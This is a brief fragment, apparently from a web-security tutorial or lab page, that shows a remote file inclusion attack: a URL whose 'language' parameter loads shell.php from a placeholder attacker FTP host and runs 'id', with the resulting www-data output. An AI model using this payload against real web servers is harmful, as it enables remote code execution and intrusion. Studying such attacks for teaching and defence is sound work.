 http://<SERVER_IP>:<PORT>/index.php?language=ftp://<OUR_IP>/shell.php&cmd=id
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Read More